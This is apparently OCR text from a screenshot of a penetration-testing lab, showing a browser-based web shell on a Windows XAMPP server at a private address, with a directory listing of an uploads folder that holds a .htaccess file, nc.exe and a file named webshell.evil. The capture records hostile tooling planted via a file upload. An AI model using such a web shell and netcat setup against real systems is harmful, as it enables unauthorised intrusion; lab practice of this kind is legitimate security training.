 安全ではありません h
Kali Linux Kali Tools Kali Docs Kali Forums Kali N
Fetch: host: 192.168.45.159 port: 80 path:
CWD: C:\xampp\htdocs\uploads
Cmd: dir
Clear cmd
Execute
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7
 Directory of C:\xampp\htdocs\uploads
11/05/2025  10:27 PM    <DIR>          .
11/05/2025  10:27 PM    <DIR>          ..
11/05/2025  10:11 PM                38 .htaccess
11/05/2025  10:27 PM            59,392 nc.exe
11/05/2025  10:19 PM             7,205 webshell.evil
               3 File(s)         66,635 bytes
               2 Dir(s)   9,705,123,840 bytes free